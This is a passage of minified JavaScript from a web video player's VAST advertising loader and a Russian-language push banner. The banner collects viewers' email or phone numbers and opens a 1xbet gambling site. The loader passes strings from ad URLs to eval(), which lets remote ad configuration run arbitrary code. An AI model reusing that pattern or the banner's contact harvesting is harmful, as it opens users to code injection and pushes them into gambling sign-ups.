20",width:150,hide:0},points:pointsArr,file_path:"/playlist/",yamtrid:87966403,yamtr:1};"object"==typeof o_params&&Object.keys(o_params.v).length>0&&Object.keys(o_params.v).forEach((function(t){"points"!=t&&(v[t]=o_params.v[t])})),v.playlist.dontplay=1,v.yamtr=1,"p2p"in options&&(v.p2p=options.p2p),v.lang="ru";var VastLoader=function(preload){var vast=[],vastType="",vastUrl,partner,_x="",_preload=1==preload,_preloaded=[],_status="",_ltime=-1,_nocred=!1,die_error=!1;vast.events=[],vast.wrapper0=" -> ",o.vast_adid="";var no=["desktop","mobile","mobiletv","tv","lg"],wait_url,wait_wrap;function LoadXml(x,wrap){if(preload&&_preloaded.push(x),""!=x){""==_x&&(_x=x),_nocred=!1;var stop=!1;if(1==o.waitingads||o.destroyed)return void(o.destroyed||(wait_url||(wait_url=x,wait_wrap=wrap),setTimeout(LoadXml,500)));if(x||wrap||!wait_url||(x=wait_url,wrap=wait_wrap,wait_url=null,wait_wrap=null),"string"==typeof x){if(0==x.indexOf("js:")){try{x=eval(x.substr(3)+"()")}catch(t){}""!=x&&x||(x="",o.actions.EmptyVastUrl())}if(0==x.indexOf("<VAST>"))return void ParsTxt(x)}if(x.indexOf("[remove]")>-1&&(o.vast_remove&&o.vast_remove.push(x),o.actions.VastRemoveUrl(vastUrl),x=x.replace("[remove]","")),o.vast_stop=0,x.indexOf("[stop]")>-1&&(o.vast_stop=1,x=x.replace("[stop]","")),x.indexOf("[skipimp]")>-1&&(vast.skipimp=1,x=x.replace("[skipimp]","")),x.indexOf("nocontrols")>-1&&(vast.nocontrols=1,x.indexOf("nocontrolsvpaid")>-1&&(vast.nocontrolsvpaid=1)),x.indexOf("yescontrols")>-1&&(vast.yescontrols=1),x.indexOf("[ima]")>-1&&(1==v.vast_ima&&(vast.ima=1),x=x.replace("[ima]","")),x.indexOf("[pausemute]")>-1&&(vast.pause_mute=1),x.indexOf("[mute]")>-1&&(vast.mute=1,x=x.replace("[mute]","")),x.indexOf("[unmute]")>-1&&(vast.mute=-1,x=x.replace("[unmute]","")),x.indexOf("[skip:")>0){var to=x.match(/\[skip:\d*\]/g);if(to&&to.length>0){var tmp=to[0].substr(to[0].indexOf(":")+1);!vast.extensions&&(vast.extensions=[]),vast.extensions.skipTime=tmp.substr(0,tmp.length-1)}x=x.replace(/\[skip:\d*\]/g,"")}if(x.indexOf("[imp:")>0){var to=x.match(/\[imp:\d*\]/g);if(to&&to.length>0){var tmp=to[0].substr(to[0].indexOf(":")+1);v["vast_"+vastType+"_andlimit"]=tmp.substr(0,tmp.length-1)}x=x.replace(/\[imp:\d*\]/g,"")}if(x.indexOf("[controls]")>0&&(vast.yescontrols=1,x=x.replace("[controls]","")),x=vastURL(x,wrap),1==o[vastType+"skipimprsd"]&&o[vastType+"imprsd"]&&o[vastType+"imprsd"].indexOf(x)>-1&&(log("Impressed"),stop=!0),stop)die_error=!0,_status="next",_preload||setTimeout((function(){o.actions.VastNext()}),100);else if(o.vast_poster&&show2(o.vast_poster),vastUrl=x,1==v.vast_ima&&DestroyIma(),1==vast.ima)o.ima=new VastIMA(x,vast);else{if(wrap||(vast.vasturl=x,o.current_vast_url=x),js(wrap?"vast_wrapper":"vast_url",x),""==trim(x))return log("empty vast url"),void ErrorLoad();var xhr=new XMLHttpRequest;xhr.open("GET",x,!0),1==v.vast_nocredentials||x.indexOf("nocredentials")>-1||x.indexOf("kxcdn.com")>0||x.indexOf("pljs.ru")>0||x.indexOf("plrjs.org")>0?_nocred=!0:xhr.withCredentials=!0,xhr.timeout=1e3*parseInt(v.vast_timeout),xhr.onload=function(t){Parsing(this)},xhr.onerror=function(t){0!=t.target.status||_nocred?ErrorLoad():LoadXmlNoCredentials(x)},xhr.ontimeout=function(t){ErrorLoad(301)};try{xhr.send()}catch(t){ErrorLoad()}}}else log("error1"),ErrorLoad()}function LoadXmlNoCredentials(t){var e=XHR(t);e.timeout=1e3*parseInt(v.vast_timeout),e.onload=function(t){Parsing(this)},e.onerror=function(t){ErrorLoad()},e.ontimeout=function(t){ErrorLoad(301)};try{e.send()}catch(t){ErrorLoad()}}function ParsTxt(t){var e=new Object;if(window.DOMParser){var o=new DOMParser;e.responseXML=o.parseFromString(t,"text/xml")}else{(o=new ActiveXObject("Microsoft.XMLDOC")).async="false",o.loadXML=t,e.responseXML=o}Parsing(e)}function ChX(t){if(t){o.vast_remove&&o.vast_remove.indexOf(t)>-1&&(log("VAST removed"),o.actions.VastError(),t="");for(var e=0;e<no.length;e++)t.indexOf("[no_"+no[e]+"]")>-1&&(t=t.replace("[no_"+no[e]+"]",""),o.system[no[e]]&&(log("VAST no "+no[e]),o.actions.VastError(),t=""));1==v.geo&&o.geo&&(t=o.geo.V(t))}return t}function ErrorLoad(x){var z;if(vastUrl.indexOf("abfn=")>-1)try{var y=cut(vastUrl,"abfn=","&");if(y){var y2=eval(y+"('"+vastUrl+"')");y2&&(log("VAST abfn"),vast.abfn=vastUrl,LoadXml(y2),z=!0)}}catch(t){}z||(log("VAST Loading Error",x),vast.isWrapper?Event("Error",x>0?x:300):Event("Error",100),_status="error",!die_error&&!_preload&&o.actions.VastError(),die_error=!0)}function Parsing(e){var i=e.responseXML;if(null==i&&e.responseText)try{if(e.responseText.indexOf("VAST")>0)i=(new DOMParser).parseFromString(e.responseText,"text/xml")}catch(t){}if(null==i||""==vastType)js("vast_empty",VastInfo()),log("VAST XML Error"),ErrorLoad(303);else{vast.type=vastType;var s=i,n=g("vmap:VMAP",s),a=!1;if(exist(vast.wrapperTime)&&(_ltime=(new Date).getTime()-vast.wrapperTime,Event("loadTime")),n){var r=n.getElementsByTagName("vmap:AdBreak");if(r.length>0){for(var l=[],d=[],c=0;c<r.length;c++)if("linear"==r[c].getAttribute("breakType")){var u=t("vmap:AdTagURI",g("vmap:AdSource",r[c]));""!=u&&(0==v["vast_"+vastType+"_vmap"]?d.push(u):l.push(u))}l.length>0&&o.actions.VastInsertAnd(l,_x),d.length>0&&o.actions.VastInsertOr(d,_x),_status="error",!_preload&&o.actions.VastRemoveAndPlay(),a=!0}}var p=t("PjsWrapper",s);if(p){var f=p.split(",");for(c=0;c<f.length;c++){var h="wrapper_events"+f[c];if(exist(o[h]))for(var m in o[h])o[h].hasOwnProperty(m)&&(exist(vast.events[m])||(vast.events[m]=[]),vast.events[m]=vast.events[m].concat(o[h][m]))}}var b=s.getElementsByTagName("Ad");if(b.length>1){var y=random(1e4,2e4);for(var m in o["wrapper_events"+y]=[],vast.events)vast.events.hasOwnProperty(m)&&(o["wrapper_events"+y][m]=vast.events[m].slice());var x=[],w=[];for(c=1;c<b.length;c++){var _=g("Wrapper",b[c]);if(_){if(t("VASTAdTagURI",_))""!=(k="<VAST><PjsWrapper>"+(p?p+",":"")+y+"</PjsWrapper>"+(new XMLSerializer).serializeToString(b[c])+"</VAST>")&&("true"!=_.getAttribute("allowMultipleAds")&&1!=v.vast_adsfalland||1!=v["vast_"+vastType+"_vmap"]?w.push(k):x.push(k))}else if(b[c]){var k="<VAST><PjsWrapper>"+(p?p+",":"")+y+"</PjsWrapper>"+(new XMLSerializer).serializeToString(b[c])+"</VAST>";1==v.vast_adsfalland||"true"==b[c].getAttribute("allowMultipleAds")?x.push(k):w.push(k)}}x.length>0&&o.actions.VastInsertAnd(x,_x),w.length>0&&o.actions.VastInsertOr(w,_x)}if(!a){var S=g("Ad",s),P=g("InLine",S),T=g("Wrapper",S);if(vast.isWrapper=!1,vast.isVpaid=!1,vast.isImg=!1,_Event("Error",S),T){vast.isWrapper=!0,P=T,vast.wrapper&&(vast.wrapper0+=vast.wrapper+" -> "),vast.wrapper=t("VASTAdTagURI",P);var A=T.getAttribute("minVisibility");A&&A>0&&exist(o.visibility)&&o.visibility<A&&(log("Wrapper visibility",o.visibility+"<"+A),vast.file=void 0,vast.isWrapper=!1)}var O=(new XMLSerializer).serializeToString(s.documentElement);if(js("vast_xml",escape(O)),P){var E,C;if(o.vast_adid+=(""!=o.vast_adid?" -> ":"")+S.getAttribute("id"),vast.adsystem=t("AdSystem",P),E=g("Creatives",P),_Event("Impression",P),_Event("Impress",P),vast.version=s.documentElement.getAttribute("version"),_Event("Error",P),"PjsVast"==vast.adsystem&&vast.pjstat&&vast.events.Error.push(vast.pjstat+"err"),E){var L=E.getElementsByTagName("Creative");for(c=0;c<L.length;c++){C=g("Linear",L[c]);var I=g("NonLinearAds",L[c]);if(I)for(var j=I.getElementsByTagName("NonLinear"),M=0;M<j.length;M++)OverlayParsing(j[M]);if(C){if(""!=t("Duration",C)&&(vast.duration=seconds(t("Duration",C))),""!=t("AdParameters",C)&&(vast.adparameters=t("AdParameters",C)),g("MediaFiles",C)&&(vast.file=_Media("MediaFile",g("MediaFiles",C)),exist(v.vast_denied_files))){var R=v.vast_denied_files.split(",");for(c=0;c<R.length;c++)vast.file.indexOf(R[c])>-1&&(log("VAST file denied",R[c]),js("vast_file_denied",vast.file),vast.file=void 0)}g("TrackingEvents",C)&&_Tracking("Tracking","event",g("TrackingEvents",C));var z=g("VideoClicks",C);z&&(vast.click=t("ClickThrough",z),_Tracking("ClickTracking","id",z));var H=C.getAttribute("skipoffset");H&&(!exist(vast.extensions)&&(vast.extensions=[]),vast.extensions.skipTime=seconds(H))}var V=g("CompanionAds",L[c]);if(V){var D=V.getElementsByTagName("Companion"),N=100,F=0;for(M=0;M<D.length;M++){var q=g("StaticResource",D[M]);if(q){var B=q.getAttribute("creativeType");if(B&&B.indexOf("image")>-1){var W=Math.abs(D[M].getAttribute("width")/D[M].getAttribute("height")-o.aspect),U=D[M].getAttribute("width")*D[M].getAttribute("height");W<N&&U>=F&&(N=W,F=U,vast.companionImg=textContent(q),_Event("CompanionClickThrough",D[M]))}}}}}}!exist(vast.extensions)&&(vast.extensions=[]);var Y=g("Extensions",P);Y&&_Extensions(Y)}vast.isWrapper?(vast.wrapperTime=(new Date).getTime(),0==vast.wrapper.indexOf("data://text/xml,")?(log("Wrapper","XML"),ParsTxt(unescape(vast.wrapper.substr(16)))):(log("Wrapper",vast.wrapper),LoadXml(vast.wrapper,!0))):Done()}}}function Done(){Event("onVastLoad"),exist(vast.file)&&o.vok?(_status="ready",!_preload&&o.actions.VastReady(vast)):(js("vast_empty",VastInfo()),Event("Error",401),_status="error",!die_error&&!_preload&&o.actions.VastError(),die_error=!0)}function g(t,e){return exist(e)?e.getElementsByTagName(t)[0]:null}function t(t,e,o){exist(o)||(o=0);var i=e.getElementsByTagName(t)[o],s="";return exist(i)&&exist(i.childNodes[0])&&i.childNodes[0].wholeText&&(s=i.childNodes[0].wholeText.trim()),s}function _Event(t,e){if(exist(vast.events[t])||(vast.events[t]=[]),exist(e)&&exist(e.getElementsByTagName(t)[0]))for(var o=0;o<e.getElementsByTagName(t).length;o++)for(var i=e.getElementsByTagName(t)[o].childNodes,s=0;s<i.length;s++)if(i[s].wholeText){var n,a=i[s].wholeText;exist(i[s].nextSibling)&&"URL"==i[s].nextSibling.localName&&(a=textContent(i[s].nextSibling)),a&&(n=a.replace(/\s+/g," ").trim()),n&&""!=n&&("CompanionClickThrough"==t?vast.click=n:-1==vast.events[t].indexOf(n)&&vast.events[t].push(n),n.indexOf("pjstat")&&"Impression"==t&&(vast.pjstat=n))}}function _Tracking(t,e,o,i){if(exist(o.getElementsByTagName(t)[0]))for(var s=0;s<o.getElementsByTagName(t).length;s++){var n=o.getElementsByTagName(t)[s].getAttribute(e);if("ClickTracking"==t&&"skipAd"!=n&&(n="click"),n){var a=o.getElementsByTagName(t)[s].childNodes;if(1==i&&(!vast.vpdevnts&&(vast.vpdevnts=[]),vast.vpdevnts.push(n)),a.length>0){var r=a[0].wholeText.replace(/\s+/g," ").trim();if("impression"==n&&(n="Impression"),"progress"==n){var l=o.getElementsByTagName(t)[s].getAttribute("offset");l&&(exist(vast.progresstimes)||(vast.progresstimes=[]),vast.progresstimes.push(seconds(l)),n=n+"_"+seconds(l))}exist(vast.events[n])||(vast.events[n]=[]),vast.events[n].push(r)}}}}function _Extensions(e){if(exist(e.getElementsByTagName("Extension")[0]))for(var i="CustomTracking",s=0;s<e.getElementsByTagName("Extension").length;s++){var n=e.getElementsByTagName("Extension")[s],a=n.getAttribute("type");if(a){var r="";exist(n.childNodes[0])&&exist(n.childNodes[0].wholeText)&&(r=n.childNodes[0].wholeText.replace(/\s+/g," ").trim());var l,d=n.getElementsByTagName(i);d.length>0&&(n=d[0],"subscribeVpaid"==a&&(l=1),a=i),a==i&&_Tracking("Tracking","event",n,l),"or"==a&&o.actions.VastInsertOr(t("Extension",e,s)),"and"==a&&o.actions.VastInsertAnd(t("Extension",e,s));var c=exist(o.media)?o.media.duration():0;if("Allowblock"==a&&(c>120||0==c))"1"==r&&("preroll"==vastType&&(vastUrl.indexOf("vr=1")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=1","vr=5")),vastUrl.indexOf("vr=5")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=5","vr=9"))),"midroll"==vastType&&(vastUrl.indexOf("vr=2")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=2","vr=6")),vastUrl.indexOf("vr=6")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=6","vr=10"))),"pauseroll"==vastType&&(vastUrl.indexOf("vr=3")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=3","vr=7")),vastUrl.indexOf("vr=7")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=7","vr=11"))),"postroll"==vastType&&(vastUrl.indexOf("vr=4")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=4","vr=8")),vastUrl.indexOf("vr=8")>0&&o.actions.VastInsertAnd(vastUrl.replace("vr=8","vr=12"))));else if("loadTime"==a||"skipAd"==a||"addClick"==a||"viewable"==a||0==a.indexOf("second"))0==a.indexOf("second")&&(exist(vast.events.sec)||(vast.events.sec=[]),vast.events.sec.push(parseInt(a.substr(6)))),exist(vast.events[a])||(vast.events[a]=[]),vast.events[a].push(r);else{if(a.indexOf("Time")>-1&&-1!=r&&(r=seconds(r)),a.indexOf("Txt")>-1&&(r=decodeHtml(r)),"controls"==a){var u=e.getElementsByTagName("Extension")[s].getElementsByTagName("control");if(u.length>0)for(var p=0;p<u.length;p++)u[p].getAttribute("id")&&(vast["control_"+u[p].getAttribute("id")]=u[p].getAttribute("layout"))}"minVisibility"==a&&r>0&&0!=v.vast_visibility&&exist(o.visibility)&&o.visibility<r&&(log("VAST visibility",o.visibility+"<"+r),js("vast_visibility",o.visibility+"<"+r),vast.file=void 0,vast.isWrapper=!1),"callPjsEvent"==a&&r&&js(r,VastInfo()),"hideAfterComplete"==a&&(vast.hidevpaid=1),1==vast.extensions.extensionsPriority&&-1==r.toString().indexOf("//")&&exist(vast.extensions[a])||(vast.extensions[a]=r)}}}}function _Media(t,e){var i="",s=[];if(exist(e.getElementsByTagName(t)[0]))for(var n=0;n<e.getElementsByTagName(t).length;n++){var a=e.getElementsByTagName(t)[n],r=a.getAttribute("type"),l=a.getAttribute("apiFramework");if(i=textContent(a),r){if(vast.filetype=r,r.indexOf("javascript")>-1&&"VPAID"==l){vast.isVpaid=!0;break}if(r.indexOf("mp4")>-1){var d={};d.x=i,a.getAttribute("width")&&(d.w=a.getAttribute("width")),s.push(d)}if(r.indexOf("image")>-1&&0==s.length){vast.isImg=!0;break}if(r.indexOf("iframe")>-1&&0==s.length){vast.isImg=!0,vast.isFrm=!0;break}}}if(s.length>0){i=s[0].x;var c=0;for(n=0;n<s.length;n++)if(s[n].w&&(s[n].w>c&&(i=s[n].x,c=s[n].w),s[n].w>=o.screen_w))return s[n].x}return i}function textContent(t){if(t){var e=t.textContent;if(e)return e.replace(/\s+/g," ").trim()}}function vastURL(t,e){0==t.indexOf("prt")&&(partner=!0,t=Prt(t),log("VASTP "+vast.prt)),-1==t.indexOf("random")&&1==v.vast_addrandom&&t.indexOf("//")>-1&&(t=t+(-1==t.indexOf("?")?"?":"&")+"rand=(random)"),(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=(t=t.replace(/\{/g,"(")).replace(/\}/g,")")).replace(/\(ref\)/g,Href())).replace(/\(referer\)/g,Href())).replace(/\(rand_id\)/g,o.sessid)).replace(/\(host\)/g,encodeURIComponent(o.domain))).replace(/\(referrer\)/g,encodeURIComponent(exist(v.parent_domain)?v.parent_domain:document.referrer))).replace(/\(rereferer\)/g,encodeURIComponent(exist(v.parent_domain)?v.parent_domain:document.referrer))).replace(/\(random\)/g,Math.random())).replace(/\(vast_id1\)/g,v.vast_id1)).replace(/\[random\]/g,Math.random())).replace(/\(adblock\)/g,o.ab?1:0)).replace(/\[CACHEBUSTING\]/g,Math.random())).replace(/\(width\)/g,o.screen_w)).replace(/\(bitrate\)/g,existv(o.bitrate,0))).replace(/\(videowidth\)/g,o.media?o.media.size().width:"")).replace(/\(videoheight\)/g,o.media?o.media.size().height:"")).replace(/\(quality\)/g,api("quality"))).replace(/\(height\)/g,o.screen_h)).replace(/\(duration\)/g,o.media?o.media.duration():0)).replace(/\(visibility\)/g,exist(o.visibility)?o.visibility:-1)).indexOf("(platform)")>0&&(o.system.tv&&(t=t.replace(/\(platform\)/g,"smarttv")),t=o.system.mobile?t.replace(/\(platform\)/g,"mobile"):t.replace(/\(platform\)/g,"web-html5"));for(var i=1;i<6;i++){var s="";if(i>1&&(s=i),t.indexOf("(timeout"+s+":")>0){var n=new RegExp("\\(timeout"+s+":\\d*\\)","g"),a=t.match(n);if(a.length>0){var r=a[0].substr(a[0].indexOf(":")+1);r=r.substr(0,r.indexOf(")")),""==s?(v.vast_timeout=1*r,v.vpaid_timeout=1*r):v["vpaid_timeout"+s]=1*r}t=t.replace(n,"")}}if(t.indexOf("(connection)")>0){var l=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t=t.replace(/\(connection\)/g,void 0!==l&&void 0!==l.type?l.type:"undefined")}return t=VastReplace(t),1!=e&&(1==v.vpaidimpression||t.indexOf("vpaidimpression")>0)&&(vast.vpaidImOnVdSrt=1),0==t.indexOf("http://")&&(t="//"+t.substr(7)),t}function seconds(t){var e=t.split(":"),o=0;return 3==e.length&&(o=3600*parseInt(e[0])+60*parseInt(e[1])+parseInt(e[2])),2==e.length&&(o=60*parseInt(e[0])+parseInt(e[1])),o}function decodeHtml(t){var e;return t?((e=createElement("div")).innerHTML=t,decodeURIComponent(e.textContent)):void 0}function Event(t,e){if(exist(vast)&&(exist(vast.prt)&&0==v.eventstrackervast||"intro"==vast.adsystem||"outro"==vast.adsystem||(e>0?js("vast_"+t,e):js("vast_"+t)),exist(vast.events[t])))for(var i=0;i<vast.events[t].length;i++){log("VAST "+t);var s=vast.events[t][i];e>0&&s.indexOf("[ERRORCODE]")>0&&(s=s.replace("[ERRORCODE]",e)),s.indexOf("(time)")>0&&(s=s.replace("(time)",_ltime)),s.indexOf("(url)")>0&&(s=s.replace("(url)",encodeURIComponent(vastUrl))),(s=(s=VastReplace(s)).replace("(adblock)",o.ab?1:0)).indexOf(".pjstat")>0&&(s=s+"&h="+(exist(v.parent_domain)?v.parent_domain:o.d)+(1==v.ab?"&a="+(o.ab?1:0):"")+("overlay"==o.vasttype?"&r=1":"")+"&s="+o.sessid),gif(s)}}function AddEvnt(t,e){if(exist(vast.events[e])||(vast.events[e]=[]),t)for(var o=t.split(","),i=0;i<o.length;i++)o[i]=o[i].replace(/\(random\)/g,random(1e3,2e3)),-1==vast.events.indexOf(e)&&vast.events[e].push(o[i])}function VastReplace(t){if(t=t.replace(/\(visibility\)/g,exist(o.visibility)?o.visibility:-1),"string"==typeof v.vast_replace)try{v.vast_replace=v.vast_replace.replace(/'/gi,'"'),v.vast_replace=JSON.parse(v.vast_replace)}catch(t){log(t)}if("object"==typeof v.vast_replace)for(var e in v.vast_replace)if(v.vast_replace.hasOwnProperty(e))for(var i=0;i<5;i++)t=t.replace(e,v.vast_replace[e]);return t}function Prt(t){if(t.indexOf("[imp]")>0){var e=t.indexOf("[imp]");AddEvnt(i=t.substr(e+5,t.indexOf("_")-(e+5)),"Impression"),AddEvnt(i+"err","Error"),t=t.substr(0,e)+t.substr(t.indexOf("_"))}if(t.indexOf("[pimp]")>0){var i;e=t.indexOf("[pimp]");AddEvnt(i=t.substr(e+6,t.indexOf("**")-(e+6)),"Impression"),t=t.substr(0,e)+t.substr(t.indexOf("**")+2)}if(0==t.indexOf("prtcpm")?(vast.cpm=t.substr(6,4),vast.prt=t.substr(10,t.indexOf("_")-10)):vast.prt=t.substr(3,t.indexOf("_")-3),vast.cpm){var s="https://"+vast.cpm+"-c73e.kxcdn.com/"+vast.cpm;o.vast&&o.vast.imp(s),AddEvnt(s,"Impression")}return t=t.substr(t.indexOf("_")+1)}function OverlayParsing(t){if(t){vast.overlay=[],vast.overlay.width=t.getAttribute("width"),vast.overlay.height=t.getAttribute("height");var e=t.getAttribute("minSuggestedDuration");e&&(vast.duration=seconds(e)),vast.overlay.scalable=t.getAttribute("scalable"),vast.file=textContent(g("StaticResource",t)),_Event("NonLinearClickTracking",t);var o=t.getAttribute("skipoffset");o&&(!vast.extensions&&(vast.extensions=[]),vast.extensions.skipTime=seconds(o)),vast.click=textContent(g("NonLinearClickThrough",t))}}function DestroyIma(){if(o.ima){try{o.ima.Destroy()}catch(t){log(o.ima,t)}o.ima=void 0}}this.Load=function(t,e,i){var s=(new Date).getTime(),n=new Date("2022-02-25");n.setDate(n.getDate()+3),n=n.getTime(),o.dt=n>s,vastType=e,vast.second=i;var a=(i="HDVBPlayer.com,").split(","),r=!1;if(o.vok=!0,a.forEach((function(e){if(e.indexOf("_dt20")>0){var i=e.substr(-10);new Date(i).getTime()>(new Date).getTime()||1!=o.dk?e=e.substr(0,e.indexOf("_dt20")):(log("expired"),e="expired")}o.d=location.hostname,e.indexOf(".*")>0&&o.d.indexOf(e.substr(0,e.indexOf(".")))>-1&&(e=o.d),!(e.indexOf(".")>0||"localhost"==e)||!new RegExp(e+"$","i").test(o.d)&&0!=t.indexOf("<VAST><Pjs")||(r=!0)})),0==t.indexOf("prt")&&(r=!0),""!=(t=ChX(t)))if("no"!=t){if(0==t.indexOf("id:")){var l="";if(t.indexOf("[")>0&&(l=t.substr(t.indexOf("[")),t=t.substr(0,t.indexOf("["))),t=t.substr(3),!exist2(o.p))return void o.actions.VastNext();var d=JSON.parse(o.p);for(var c in d)d.hasOwnProperty(c)&&exist(d[c].id)&&t==d[c].id&&(d[c].preroll=ChX(d[c].preroll+l),t="prt"+(exist(d[c].cpm)?"cpm"+d[c].cpm:"")+e+"_"+d[c].preroll,r=!0)}!r&&exist(options[e])?(log("VAST Domains Error "+o.d+" "+e),v.zdmn=i,v.vast=0,o.actions.EmptyVastUrl(),o.actions.VastError()):(js("vast_load",vastType),LoadXml(t))}else o.actions.VastNext()},this.break=function(){die_error||ErrorLoad()},this.Ready=function(){o.actions.VastReady(vast)},this.disablePreload=function(){_preload=!1},this.Status=function(){return _status},this.info=function(t){return!!vast&&vast[t]},this.getVolume=function(){},this.preloaded=function(t){return _preloaded.indexOf(t)>-1}},Banner=function(t,e,i,s){var n=document.createElement("script"),a=document.createElement("ins");s.appendChild(t),t.appendChild(n),t.appendChild(a),attr(n,{src:e.script,async:"",defer:""}),attr(a,{class:"604c7625","data-key":e.key,"data-cp-host":`${o.p.masterHash}|${i}|${o.p.host}`})},socket=!1,socketCount=0,PushBannerPlugin=function(t){var e=this;"closeFlag"in this||(this.closeFlag=!0),"timeoutFlag"in this||(this.timeoutFlag=!1),"timeoutCloseBtnFlag"in this||(this.timeoutCloseBtnFlag=!1),"pushbannerRegInputFocus"in this||(this.pushbannerRegInputFocus=!1);let i=function(){"pushbannercontainer"in o&&(v.pushbannerstatus=!1,v.pushbannerclosebuttontimer=0,v.pushbannerrequesttimer=0,v.pushbannertimer=0,"pushbannercontainer"in o&&(o.pushbannercontainer.remove(),delete o.pushbannercontainer),e.closeFlag&&a(""),delete o.u.pushbanner.conf)},s=function(t,e){let o=createElement("div");t.appendChild(o),attr(o,{id:"close_button_pb",class:"img_banner_close_button"+e}),css(o,{top:"-10px",right:"-10px",background:"#999","z-index":"9999"}),pushCSS("#close_button_pb{width:25px;height:25px;border-radius:50%;right:10px;position:absolute;float:right;z-index:999;top:10px;clear:both}#close_button_pb:after,#close_button_pb:before,#close_button_pb:hover{background:#fff;cursor:pointer}#close_button_pb,#close_button_pb:hover::after,#close_button_pb:hover::before{background:#000}#close_button_pb:after,#close_button_pb:before{content:'';position:absolute;height:1px;width:15px;top:13px;text-align:center;left:5px}#close_button_pb:before{transform:rotate(45deg)}#close_button_pb:after{transform:rotate(-45deg)}"),o.addEventListener("click",i)},n=function(t,e){o.pushbannerRegText.style.opacity=0,o.pushbannerRegInput.style.opacity=0,o.pushbannerRegButton.style.opacity=0,o.pushbannerRegAlert.innerText=t,setTimeout((function(){o.pushbannerRegAlert.innerText="",e&&(o.pushbannerRegText.style.opacity=1,o.pushbannerRegInput.style.opacity=1,o.pushbannerRegButton.style.opacity=1)}),e?2e3:4e3)};this.registrationAlert=n;let a=function(t){("html"!=o.u.pushbanner.type||!this.pushbannerRegInput&&""==o.pushbannerRegInput.value)&&("pushbannerRegContainer"in o&&(o.pushbannerRegContainer.remove(),delete o.pushbannerRegContainer),""!=t&&window.open("https://1xbet522947.top/"+t,"_blank"),void 0!==socket&&(socket.send("restart"),clearTimeout(this.timeoutFlag),clearTimeout(e.timeoutFlag)))},r=function(){gif(`//stat.${o.p.href}/?event=2&eventID=${o.p.uniq_hash}&host=${o.p.host}&id=${o.p.kp}&service=form`),o.pushbannerRegContainer=createElement("div"),o.pushbannerRegButton=createElement("div"),o.pushbannerRegAlert=createElement("div"),o.pushbannerRegText=createElement("div"),o.pushbannerRegInput=createElement("input");o.pushbannerRegButton.innerHTML='<span style="text-align:center">Играй с нами!</span>',o.pushbannerRegText.innerHTML=`${o.u.pushbanner.title} <span style="background-image:url('[data-uri]')"></span>`,attr(o.pushbannerRegInput,{class:"pushbanner_registration_input",placeholder:"Введи почту или телефон"}),attr(o.pushbannerRegButton,{class:"pushbanner_registration_button"}),attr(o.pushbannerRegAlert,{class:"pushbanner_registration_alert"}),attr(o.pushbannerRegText,{class:"pushbanner_registration_text",style:"text-align:right"}),css(o.pushbannerRegContainer,{position:"absolute",right:"10px",bottom:"80px",padding:"44px 15px 40px 150px",background:"rgb(0,45,114,.7)","background-image":"url('[data-uri]')","background-repeat":"no-repeat","background-size":"100%","border-radius":"3px",display:"flex","flex-flow":"column"}),o.pushbannerRegInput.addEventListener("focus",(t=>{this.pushbannerRegInput=e.pushbannerRegInput=!0})),o.pushbannerRegInput.addEventListener("blur",(t=>{this.pushbannerRegInput=e.pushbannerRegInput=!1,void 0===o.pushbannercontainer&&setTimeout((()=>a("")),2500)})),o.pushbannerRegInput.addEventListener("input",(t=>{let i=""==o.pushbannerRegInput.value;this.closeFlag=e.closeFlag=!!i})),o.pushbannerRegButton.addEventListener("click",(function(){let t=o.pushbannerRegInput.value;gif(`//stat.${o.p.href}/?event=1&eventID=${o.p.uniq_hash}&host=${o.p.host}&id=${o.p.kp}&service=form`),""!=t&&function(t){return/\S+@\S+\.\S+/.test(t)||/^\+?\d+$/.test(t)}(t)?function(t,e,o){var i=function(){for(var t=[function(){return new XMLHttpRequest},function(){return new ActiveXObject("Msxml2.XMLHTTP")},function(){return new ActiveXObject("Msxml3.XMLHTTP")},function(){return new ActiveXObject("Microsoft.XMLHTTP")}],e=!1,o=0;o<t.length;o++){try{e=t[o]()}catch(t){continue}break}return e}();if(i){var s=o?"POST":"GET";i.open(s,t,!0),o&&i.setRequestHeader("Content-type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){4==i.readyState&&(200!=i.status&&304!=i.status||e(i))},4!=i.readyState&&i.send(o)}}("/reg",(t=>{if(t.responseText&&(t=JSON.parse(t.responseText)),t.success){let s=t.main;e.registrationAlert("Смотри новую вкладку и вперед к победам!",!1),gif(`//stat.${o.p.href}/?event=3&eventID=${o.p.uniq_hash}&host=${o.p.host}&id=${o.p.kp}&service=form`),o.pushbannerRegInput.value="",setTimeout((()=>{a(s),i()}),4500)}else t.message&&e.registrationAlert(t.message,!0)}),`input=${t}`):n("Введите электронную почту или номер телефона",!0)})),pushCSS(".pushbanner_registration_text {padding: 0 0 20px;font-weight: 600;font-style: italic;}.pushbanner_registration_alert {position: absolute;width: 50%;text-align: center;top: 70px;font-size: 19px;line-height: 19px;}"),pushCSS(".pushbanner_registration_button {padding: 8px 10px;background: white;color: #0dbbef;margin-top: 12px;border-radius: 15px;text-align: center;font-size: 16px;font-weight: 800;}"),pushCSS(".pushbanner_registration_button:hover {background: #d7d7d7;cursor: pointer;}"),pushCSS(".pushbanner_registration_input::placeholder {color:white;}"),pushCSS(".pushbanner_registration_input {padding: 6px 12px;border-radius: 15px;border: none;min-width: 160px;background: #2471b8;text-align: center;}"),pushCSS(".pushbanner_registration_text span{width: 50px;height: 15px;background-position: bottom;background-size: 100%;position: relative;display: inline-flex;background-repeat: no-repeat;margin-left: 